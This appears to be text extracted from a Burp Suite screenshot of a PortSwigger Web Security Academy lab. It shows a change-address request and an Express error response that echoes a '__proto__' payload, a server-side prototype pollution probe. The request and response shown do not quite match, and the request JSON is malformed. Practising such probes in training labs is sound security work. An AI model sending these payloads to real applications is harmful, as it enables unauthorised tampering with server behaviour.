 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a6c008b03e7fca581773538006e0071.web-security-academy.net
3 Cookie: session=X67QDGIZ6F7BgrWcBEc8T1g3WMhWScUj
4 Content-Length: 208
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a6c008b03e7fca581773538006e0071.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6c008b03e7fca581773538006e0071.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK""sessionId":"X67QDGIZ6F7BgrWcBEc8T1g3WMhWScUj"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"15a-mE1IJtnQEAzQpJ4LOYdCS10eUoo"
5 Date: Wed, 12 Apr 2023 10:02:02 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 346
9
10 {
"error":{
"expose":true,
"statusCode":400,
"status":400,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One Wiener Way\",\"city\":\"Wienerville
\",\"postcode\":\"BU1 1RP\",\"country\":\"UK\"\"sessionId\":\"X67QDGIZ6F7BgrWcBEc8T1g3WMhWScUj\
",\"__proto__\": {\r\n    \"statusCode\": 555\r\n}}",
"type":"entity.parse.failed",
"foo":"bar"
}
}
INSPECTOR